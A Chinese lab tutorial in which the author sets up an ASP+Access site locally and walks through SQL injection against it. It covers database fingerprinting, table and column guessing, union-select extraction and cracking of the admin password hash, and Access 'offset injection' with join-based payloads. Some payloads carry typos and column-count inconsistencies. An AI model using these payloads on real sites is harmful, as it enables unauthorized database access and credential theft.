0x00前言:在学校看完了ACCESS注入。但当时并没有电脑,所以做好了笔记

回到家自己搭建了一个有ACCESS注入的站进行练习,虽然这可能没有什么用处

毕竟现在大多的网站都有waf或安全狗。而且ACCESS注入也比较少了。

0x01准备:windows server 2008,小旋风,ASP+ACCESS注入的站源码

ASP+ACCESS注入源码的站:链接: https://pan.baidu.com/s/1abWdVMYV1SKVkeDTYNDoiA 密码: x85v

然后去下载小旋风,这里就不给链接了。自己去下



安好小旋风后打开的页面是这样子

127.0.0.1/index.asp

安装好之后将源码扔www目录。然后进去

搭建好了的。

0x02正文:搭建好了之后,我们就开始注入吧。随便点个链接

and 1=1 返回正常页面



and 1=2 报错返回错误页面



首先得猜数据库类型

and exsits (select * from msysobjects)>0

这个库只有ACCESS数据库才有,如果报没有权限读取或者不报错 就代表该站的数据库是ACCESS

猜表and exists (select * from 表名)

这里我猜的是admin表。如果页面返回正常代表存在该表如果不存在则代表没有该表

猜字段 and exists (select password from admin) 如果存在该字段返回正常页面否则报错

存在password这个字段。

等一下我会介绍一个叫做偏移注入的方法用于知道表名不知道字段

知道字段后我们去猜字段



order by 22 猜字段就是从1开始直到报错的前一个

这里字段长度是22位





知道字段长度后我们去爆显位

union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 from admin

3是你的表名,15是你的字段名



union select 1,2,admin,4,5,6,7,8,9,10,11,12,13,14,password,16,17,18,19,20,21,22 from admin

得到md5后我们就扔到md5解密

密码是bendss



进后台一试

登入成功

-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

偏移注入介绍:偏移注入主要用于知道表名而不是字段才使用的,而且只能ACCESS数据库才能使用偏移注入。

首先我们得猜表名然后直接猜字段长度,然后直接爆显位

and exists (select * from admin)

order by 21

union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 from admin



第一步:用*来代替字段,一个一个的替换直到正确 (跳过)

union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,* from admin

union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,* from admin 返回正常。

带入公式计算:

22-16=6 原字段长度-*代替字段的长度=表名下拥有的字段 admin表下有6个字段

22-6*2=10 原字段长度-表名下拥有的字段*2=偏移注入的位置 偏移注入点位置在10



union select 1,2,3,4,5,6,7,8,9,10,a.id,b.id,* from (admin as a inner join admin b on a.id=b.id) 偏移一级注入

并没有爆出用户名和字段,这不奇怪,因为偏移注入是随机爆的。偏移注入是看运气的

偏移二级注入:

一级偏移注入的位置-拥有的字段=偏移二级注入的位置

10-6=4

union select 1,2,3,4,a.id,b.id,c.id,* from ((admin as a inner join admin as bon a.id=b.id) inner join admin as c on a.id=c.id)

偏移注入总结:字段越少越好